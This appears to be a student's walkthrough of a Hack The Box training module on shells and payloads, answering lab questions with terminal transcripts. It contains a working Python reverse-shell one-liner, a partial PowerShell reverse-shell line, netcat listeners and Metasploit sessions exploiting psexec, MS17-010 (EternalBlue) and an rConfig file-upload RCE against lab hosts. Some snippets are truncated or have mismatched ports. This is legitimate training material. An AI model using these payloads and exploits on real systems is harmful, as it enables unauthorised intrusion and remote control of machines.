In this comprehensive module, you will gain the essential knowledge and practical skills required to identify and effectively utilize shells and payloads to establish a foothold on vulnerable systems, both Windows and Linux. By understanding how attackers leverage these tools, you will learn how to navigate and manipulate target environments safely and efficiently.
The module is designed around a realistic, hands-on scenario, putting you in the perspective of a system administrator who is auditioning for a position on CAT5 Security’s network penetration testing team. Throughout the exercises, you’ll explore the lifecycle of gaining access to systems, from identifying vulnerable entry points to deploying payloads that allow you to interact with and control the target system.
By the end of this module, you will not only understand the theoretical foundations of shells and payloads but also develop practical experience in using them in a controlled, ethical environment. This knowledge will prepare you for real-world penetration testing challenges and give you a strong foundation in offensive security practices, empowering you to think like both a defender and an attacker.
Anatomy of a Shell
Every operating system comes with a shell, which serves as the interface for interacting with the system. To access this shell, we use an application called a terminal emulator. While there are countless options available, here are some of the most widely used:
| Terminal Emulator | Operating System |
|---|---|
| Windows Terminal | Windows |
| cmder | Windows |
| PuTTY | Windows |
| kitty | Windows, Linux, MacOS |
| Alacritty | Windows, Linux, MacOS |
| xterm | Linux |
| GNOME Terminal | Linux |
| MATE Terminal | Linux |
| Konsole | Linux |
| Terminal | MacOS |
| iTerm2 | MacOS |
This list isn’t exhaustive, but it covers many of the terminal emulators that are widely recognized and used. Many of these tools are open-source, which means they can often be installed on multiple operating systems, sometimes in ways that weren’t originally intended by the developers.
Choosing the right terminal emulator is mostly a matter of personal preference and workflow. As you become more familiar with your OS of choice, your workflow will naturally guide your selection. Don’t feel pressured to use a specific terminal emulator just because someone else prefers it.
When working on target systems during penetration testing, the terminal emulator you’ll interact with will usually depend on what’s already available natively on the system. Understanding this ensures smoother navigation and better control when conducting assessments.
Which two shell languages did we experiment with in this section? (Format: shellname&shellname)
Explanation:
- The text shows we used a shell with the
$prompt andps/envoutput (SHELL=/bin/bash) — that identifies Bash (a common POSIX shell on Linux). - It also explicitly shows a terminal with PowerShell (example: “PowerShell version 7.1.3” displayed), so the second shell is PowerShell.
Why those two were chosen / how they differ (short):
- How you can tell which one is running: look at the prompt (
$is typical for Bash), check running processes (ps) to seebash, or inspect environment variables (echo $SHELL). For PowerShell you might seepwsh/powershellprocesses or a version banner ($PSVersionTableinside PowerShell). - Practical differences: Bash is a traditional Unix/Linux shell with text-based pipelines and POSIX utilities; PowerShell is cross-platform but designed around objects and cmdlets (more Windows-native features), so some commands and scripting styles differ.
- When to use which: use Bash for typical Linux admin/scripting and quick text pipelines; use PowerShell when you need rich Windows integration or object-based automation (and increasingly for cross-platform automation as well).
[Redacted]
In Pwnbox issue the $PSversiontable variable using PowerShell. Submit the edition of PowerShell that is running as the answer.
Start Pwnbox and open PowerShell terminal. Use the command bellow:

$ $PSVersionTable
Bind Shells
In many penetration testing scenarios, our goal is to gain access to a shell on a target system, whether it’s on a local or remote network. Essentially, we use a terminal emulator on our own attack machine to interact with the shell of the remote system.
This interaction is commonly achieved using Bind Shells or Reverse Shells:
- Bind Shell: The target machine opens a listening port, and our attack machine connects to it to gain shell access.
- Reverse Shell: The target machine initiates a connection back to our attack machine, giving us control over its shell.
These techniques allow us to remotely execute commands, enumerate the system, and perform further post-exploitation tasks—all through the familiar interface of a terminal emulator.
Des is able to issue the command nc -lvnp 443 on a Linux target. What port will she need to connect to from her attack box to successfully establish a shell session?
nc -lvnp 443 starts netcat in listen mode (-l) with verbose output (-v), no DNS resolution (-n) and sets the port to listen on (-p 443). That means the target is waiting for an incoming TCP connection on port 443, so from your attack box you must connect to the target’s IP on port 443 (e.g. nc -nv <target-ip> 443).
Notes / gotchas:
- Ports <1024 are privileged on UNIX-like systems, so the user starting the listener usually needs root.
- Firewalls/iptables on the target or network ACLs may block incoming connections to that port — in real tests you may need to check rules or use a port allowed by the network.
- If the listener was started on a specific interface (e.g.
-l 10.0.0.5), connect to that interface IP; if it bound to0.0.0.0, any reachable IP will work.
[Redacted]
SSH to the target, create a bind shell, then use netcat to connect to the target using the bind shell you set up. When you have completed the exercise, submit the contents of the flag.txt file located at /customscripts.
First, we need a python reverse shell. Let’s go to https://www.revshells.com/
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",8001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Open a connection in your machine
nc -lvnp 8001
Connect in the host using ssh.
$ ssh htd-student@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:HfXWue9Dnk+UvRXP6ytrRnXKIRSijm058/zFrj/1LvY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
htd-student@127.0.0.1's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-88-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 12 May 2025 05:36:10 PM UTC
System load: 0.0
Usage of /: 22.1% of 13.72GB
Memory usage: 14%
Swap usage: 0%
Processes: 230
Users logged in: 0
IPv4 address for ens160: 127.0.0.1
IPv6 address for ens160: dead:beef::250:56ff:feb0:55f9
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
5 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Oct 8 15:31:40 2021
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
Execute the code that you generate in the site
htd-student@ubuntu:/customscripts$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;pty.spawn("sh")'
Return to your terminal to get a prompt
$ nc -lvnp 8001
listening on [any] 8001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 41444
$ ls
cls
flag.txt
$cat flag.txt
cat flag.txt
[REDACTED]
$
Reverse Shells
In penetration testing, reverse shells are often preferred because many administrators tend to overlook outbound connections. This gives us a higher chance of remaining undetected. Unlike bind shells, which require incoming connections through the target’s firewall (often difficult in real-world scenarios), reverse shells flip the connection: our attack machine acts as the server, and the target system connects back to us as the client.
For example, we might start a listener on our attack box and use a method like Unrestricted File Upload, Command Injection, or another vulnerability to force the target system to initiate the connection. Once the target connects back, we have interactive access to its shell.
We don’t always have to reinvent the wheel when creating payloads for reverse shells. Veteran infosec professionals have compiled Reverse Shell Cheat Sheets, which provide a variety of commands, code snippets, and even automated reverse shell generators. These resources are invaluable for practicing and real-world engagements.
It’s important to remember, though, that savvy administrators are aware of these public tools and repositories. They often consider them when designing security controls, so sometimes we may need to customize our payloads and techniques to bypass defenses effectively.
When establishing a reverse shell session with a target, will the target act as a client or server?
The target acts as the client in a reverse shell.
[Redacted]
Connect to the target via RDP and establish a reverse shell session with your attack box then submit the hostname of the target box.
Connect to the Windows machine
$ xfreerdp /u:htd-student /p:'passwrod' /v:127.0.0.1
[15:35:53.697] [230251:230252] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[15:35:53.697] [230251:230252] [WARN][com.freerdp.crypto] - CN = Shells-Win10
[15:35:53.699] [230251:230252] [ERROR][com.freerdp.crypto] - ðÖöööööööööööööööööööööööööööööööööööööööööööööööööööööööö
[15:35:53.699] [230251:230252] [ERROR][com.freerdp.crypto] - ðÖöööööööööööööööööööööööööööööööööööööööööööööööööööööööö
[15:35:53.699] [230251:230252] [ERROR][com.freerdp.crypto] - WARNING: CERTIFICATE NAME MISMATCH!
[15:35:53.699] [230251:230252] [ERROR][com.freerdp.crypto] - ðÖöööööööööööööööööööööööööööööööööööööööööööööööööööööööö
[15:35:53.699] [230251:230252] [ERROR][com.freerdp.crypto] - The hostname used for this connection (127.0.0.1:3389)
[15:35:53.699] [230251:230252] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[15:35:53.699] [230251:230252] [ERROR][com.freerdp.crypto] - - Common Name (CN):
[15:35:53.699] [230251:230252] [ERROR][com.freerdp.crypto] - Shells-Win10
[15:35:53.699] [230251:230252] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
Certificate details for 127.0.0.1:3389 (RDP-Server):
Common Name: Shells-Win10
Subject: CN = Shells-Win10
Issuer: CN = Shells-Win10
Thumbprint: 19:db:0a:1a:51:27:cd:23:1b:ff:d1:e5:3c:fb:a5:51:92:74:4b:77:77:d9:9b:ae:c4:e6:82:60:d1:67:ff:02
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) y
[15:35:58:029] [230251:230252] [ERROR][com.winpr.timezone] - Unable to get current timezone rule
[15:35:58:530] [230251:230252] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[15:35:58:530] [230251:230252] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRGA32
[15:35:58:572] [230251:230252] [INFO][com.freerdp.channels.rdpdr.client] - [static] Loaded fake backend for rdpnsnd
[15:35:58:572] [230251:230252] [INFO][com.freerdp.channels.rdpgfx.client] - Loading Dynamic Virtual Channel rdpgfx
[15:38:41:615] [230251:230319] [INFO][com.freerdp.client.x11] - client computed window scale 1.000000
[15:43:40:765] [230251:230319] [WARN][com.freerdp.client.x11] - failed to get clipboard data in format UTF8_STRING [source format CF_UNICODETEXT]
Open a listener on your machine
$ nc -lvnp 8001
listening on [any] 8001 ...
Open Powershell on Windows Machine and use the reverse shell
$sm=(New-Object Net.Sockets.TCPClient("127.0.0.1",1337)).GetStream();
Go back to your terminal and execute the command bellow to see the hostname
$ nc -lvnp 8001
listening on [any] 8001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49878
whoami
[REDACTED]\htd-student
Automating Payloads & Delivery with Metasploit
Metasploit is an automated attack framework developed by Rapid7 that simplifies the process of exploiting vulnerabilities. It comes with pre-built modules that allow you to easily target a system, deliver payloads, and gain a shell on a vulnerable host. Its automation is so effective that some cybersecurity training providers even limit how often students can use it during lab exams.
At Hack The Box, we encourage you to experiment freely in our lab environments. This is your chance to build a solid understanding of how the framework works. While most organizations won’t restrict which tools you use during an engagement, they will expect you to know what you’re doing. Using tools without understanding their effects can be destructive in a live penetration test or audit. That’s why it’s crucial to consistently deepen your knowledge of the tools, techniques, methodologies, and best practices you learn.
In this section, we’ll be using the Community Edition of Metasploit on Pwnbox. We’ll explore pre-built modules and learn how to craft custom payloads with MSFVenom. Many professional cybersecurity firms rely on the paid version, Metasploit Pro, for advanced penetration tests, security audits, and even social engineering campaigns. If you’re curious about the differences between the Community Edition and Metasploit Pro, you can check out this comparison chart.
What command language interpreter is used to establish a system shell session with the target?
The exploit chose a PowerShell target to execute the payload (even though shell from Meterpreter can drop you into cmd.exe)
[Redacted]
Exploit the target using what you’ve learned in this section, then submit the name of the file located in htd-student’s Documents folder. (Format: filename.extension)
Let’s start executing a scan
$ nmap -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-13 08:52 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 990 closed tcp ports (reset)
PORT STATE SERVICE VERSION
7/tcp open echo
9/tcp open discard?
13/tcp open daytime Microsoft Windows USA daytime
17/tcp open qotd Windows qotd (English)
19/tcp open chargen
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
2179/tcp open vmrdp?
Service Info: Host: SHELLS-WIN10; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 166.73 seconds
Now, open Metasploit
$ msfconsole
Metasploit tip: Use sessions -1 to interact with the last opened session
it looks like you're trying to run a
module
________________________________
/ \
\________________________________/
=( metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
We will use the psexec exploit
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) >
Set the parameters for the exploit works
msf6 exploit(windows/smb/psexec) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(windows/smb/psexec) > set SHARE ADMIN$
SHARE => ADMIN$
msf6 exploit(windows/smb/psexec) > set SMBPass password
SMBPass => password
msf6 exploit(windows/smb/psexec) > set SMBUser htd-student
SMBUser => htd-student
msf6 exploit(windows/smb/psexec) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(windows/smb/psexec) >
Execute the exploit with the command exploit
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 127.0.0.1:445 - Connecting to the server ...
[*] 127.0.0.1:445 - Authenticating to 127.0.0.1:445 as user 'htd-student' ...
[*] 127.0.0.1:445 - Selecting PowerShell target
[*] 127.0.0.1:445 - Executing the payload ...
[+] 127.0.0.1:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:49874) at 2025-05-13 08:59:04 -0300
meterpreter > shell
Process 888 created.
Channel 1 created.
Microsoft Windows [Version 127.0.0.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Now that you have the shell, search for the file
C:\Windows\system32>cd c:\
cd c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is C41A-F2ED
Directory of c:\
08/18/2021 01:58 PM <DIR> inetpub
12/14/2020 08:22 PM <DIR> PerfLogs
10/07/2021 02:30 PM <DIR> Program Files
09/21/2021 01:29 PM <DIR> Program Files (x86)
10/16/2021 09:08 AM <DIR> Users
10/12/2021 05:39 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 11,675,136,000 bytes free
c:\>cd Users
cd Users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is C41A-F2ED
Directory of c:\Users
10/16/2021 09:08 AM <DIR> .
10/16/2021 09:08 AM <DIR> ..
12/23/2020 11:11 AM <DIR> Administrator
08/18/2021 05:46 AM <DIR> bob
09/22/2021 10:09 AM <DIR> DefaultAppPool
10/19/2021 04:04 PM <DIR> htd-student
10/07/2021 02:37 PM <DIR> Leo
12/14/2020 07:41 PM <DIR> Public
0 File(s) 0 bytes
8 Dir(s) 11,675,136,000 bytes free
c:\>cd htd-student
cd htd-student
c:\Users\htd-student>dir
dir
Volume in drive C has no label.
Volume Serial Number is C41A-F2ED
Directory of c:\Users\htd-student
10/19/2021 04:04 PM <DIR> .
10/19/2021 04:04 PM <DIR> ..
10/16/2021 09:08 AM <DIR> 3D Objects
10/16/2021 09:08 AM <DIR> Contacts
10/16/2021 01:11 PM <DIR> Desktop
10/16/2021 01:17 PM <DIR> Documents
10/16/2021 09:08 AM <DIR> Downloads
10/16/2021 09:08 AM <DIR> Favorites
10/16/2021 09:09 AM <DIR> Links
10/16/2021 09:09 AM <DIR> Music
10/16/2021 09:09 AM <DIR> OneDrive
10/16/2021 09:09 AM <DIR> Pictures
10/16/2021 09:08 AM <DIR> Saved Games
10/16/2021 09:08 AM <DIR> Searches
10/18/2021 11:25 PM <DIR> Videos
0 File(s) 0 bytes
15 Dir(s) 11,675,136,000 bytes free
c:\Users\htd-student>cd Documents
cd Documents
c:\Users\htd-student\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is C41A-F2ED
Directory of c:\Users\htd-student\Documents
10/16/2021 01:17 PM <DIR> .
10/16/2021 01:17 PM <DIR> ..
10/16/2021 01:16 PM 268 [REDACTED]
1 File(s) 268 bytes
2 Dir(s) 11,675,136,000 bytes free
Infiltrating Windows
For as long as most of us can remember, Microsoft has been a dominant force in both home and enterprise computing. Over the years, the company has expanded its ecosystem with features like enhanced Active Directory integration, cloud service connectivity, and the Windows Subsystem for Linux. While these innovations bring tremendous functionality, they also expand the Microsoft attack surface.
Consider this: in just the past five years, there have been 3,688 reported vulnerabilities in Microsoft products alone — and that number continues to grow every day. This highlights the importance of staying vigilant and understanding the evolving security landscape when working in Windows environments.
What file type is a text-based DOS script used to perform tasks from the cli? (answer with the file extension, e.g. ‘.something’)
A .bat (batch) file is a plain-text script for the old Windows command interpreter (cmd.exe). It contains a sequence of commands that cmd executes one after another — essentially automation for the Windows CLI. Batch files date back to MS-DOS and still work on modern Windows systems.
[Redacted]
What Windows exploit was dropped as a part of the Shadow Brokers leak? (Format: ms bulletin number, e.g. MSxx-xxx)
We start enumeration the machine
nmap -v -A 127.0.0.1
Using this scan, we discovered that this host is running Windows Server 2016 Standart 6.3
Initiating NSE at 19:55
Completed NSE at 19:56, 12.13s elapsed
Initiating NSE at 19:56
Completed NSE at 19:56, 0.61s elapsed
Initiating NSE at 19:56
Completed NSE at 19:56, 0.00s elapsed
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: 10.129.39.119 - /
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Device type: general purpose
Running: Microsoft Windows 2016|2019
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2019
OS details: Microsoft Windows Server 2016 or Server 2019
Uptime guess: 0.004 days (since Thu May 15 19:50:16 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: SHELLS-WINBLUE
| NetBIOS computer name: SHELLS-WINBLUE\x00
| Workgroup: WORKGROUP\x00
| System time: 2025-05-15T16:56:02-07:00
There may be a route for an RCE as well. MS17-010 (EternalBlue) has been known to affect hosts ranging from Windows 2008 to Server 2016. So we will use Metasploit to try to explore this vulnerability.
$ msfconsole
Metasploit tip: After running db_nmap, be sure to check out the result
of hosts and services
=[ metasploit v6.4.56-dev ]
- — –=[ 2504 exploits – 1291 auxiliary – 393 post ]
- — –=[ 1607 payloads – 49 encoders – 13 nops ]
- — –=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_ms17_010) >
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 127.0.0.1:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2016 Standard 14393 x64
[/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/recog_fpac...]
[*] 127.0.0.1:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
Now we know that this server is vulnerable to this exploit. Let’s search for the EternalBlue vulnerability.
msf6 auxiliary(scanner/smb/smb_ms17_010) > search eternal
Matching Modules
================
# Name Disclosure Date Rank Check Description
0 exploit/windows/[REDACTED]/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
\_ target: Automatic
\_ target: Windows 7
\_ target: Windows 7
\_ target: Windows Embedded Standard 7
\_ target: Windows Server 2008 R2
\_ target: Windows Server 2008 R2
\_ target: Windows 8.1
\_ target: Windows Server 2012
\_ target: Windows 10
\_ target: Windows 10 Enterprise Evaluation
\_ target: Windows 10 Enterprise Evaluation
1 exploit/windows/smb/ms17_010_eternalblue_doublepulsar 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
... (additional targets and AKA lines truncated in output)
msf6 auxiliary(scanner/smb/smb_ms17_010) >
Gain a shell on the vulnerable target, then submit the contents of the flag.txt file that can be found in C:\
msf6 exploit(windows/smb/ms17_010_psexec) > use windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false no Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to use check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) >
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_psexec) >
C:\Windows\system32>cd c:
cd c:\
c:>type flag.txt
type flag.txt
[redacted]
c:>
Infiltrating Unix/Linux
According to W3Techs, over 70% of websites run on a Unix-based system. For penetration testers, this statistic is significant — it underscores the value of deepening our Unix/Linux knowledge and mastering techniques to gain shell sessions in these environments. Doing so can enable us to pivot further within a network, especially in on-premises setups.
Even though many organizations leverage third-party or cloud providers to host websites and applications, a substantial number still host servers internally. In these cases, establishing a shell on the underlying system can be a critical step toward accessing other systems on the network.
Common Considerations When Gaining a Shell
Gaining a shell is rarely one-size-fits-all. Often, it involves finding a vulnerability in an application, then using an exploit with a payload to obtain access. When approaching a Unix/Linux target, consider these key questions:
- Which Linux distribution is running on the system?
- What shells and programming languages are available on the system?
- What role does the system serve within the network environment?
- Which applications are hosted on the system?
- Are there any known vulnerabilities we can leverage?
Keeping these questions in mind allows us to approach a system methodically and effectively. Next, we’ll explore these concepts by attacking a vulnerable application on a Linux system — make sure to take notes as we go, because answering these questions will guide our attack strategy.
What language is the payload written in that gets uploaded when executing rconfig_vendors_auth_file_upload_rce?
The target system is running:
- Apache (a web server)
- PHP 7.2.34
This means PHP code will run on the server, so the easiest way to gain remote code execution is to upload a malicious PHP file containing a reverse shell payload.
[Redacted]
Exploit the target and find the hostname of the router in the devicedetails directory at the root of the file system.
Let’s enumerate this server
$ nmap -sV 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org
) at 2025-05-16 08:18 -03
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/7.2.34)
111/tcp open rpcbind 2-4 (RPC #100000)
443/tcp open ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/7.2.34)
3306/tcp open mysql MySQL (unauthorized)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 18.84 seconds
This server is running an Apache server, let’s look what is running there


Take a close look at the bottom of the web login page, and we can see the rConfig version number (3.9.6). Using your search engine of choice will turn up some promising results. We can use the keywords: rConfig 3.9.6 vulnerability in Metasploit.
$ msfconsole
Metasploit tip: View a module's description using info, or the enhanced
version in your browser with info -d
.-------.
.; ######## ;.
.',@ @,'.
.' @@@@' . . `@@@@ '.
. @@@@@@' , '@@@@@@' '. .-..@@@@@@@@@@@@@@@@@@@@@@@ .--.
.@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ . '---' .@@@@ .-. @@@ . '--- ' ".@' ; @ @ ;' |@@@@ @@@ @ @@@ @@ @ ,
'@@ @ ;
( 3 C ) /|___ / Metasploit
;@'.-*`.," |---____________/
'(,.....)'
=[ metasploit v6.4.38-dev ]
-- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
-- --=[ 1478 payloads - 49 encoders - 13 nops ]
-- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > search rconfig 3.9.6
Matching Modules
Name Disclosure Date Rank Check Description
1 exploit/linux/http/rconfig_vendors_auth_file_upload_rce 2021-03-17 excellent Yes rConfig Vendors Auth File Upload RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/rconfig_vendors_auth_file_upload_rce
msf6 >
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > show options
Module options (exploit/linux/http/rconfig_vendors_auth_file_upload_rce):
Name Current Setting Required Description
PASSWORD admin yes Password of the admin account
Proxies no A proxy chain of form type:host:port [...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true yes Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of the rConfig server
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin yes Username of the admin account
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
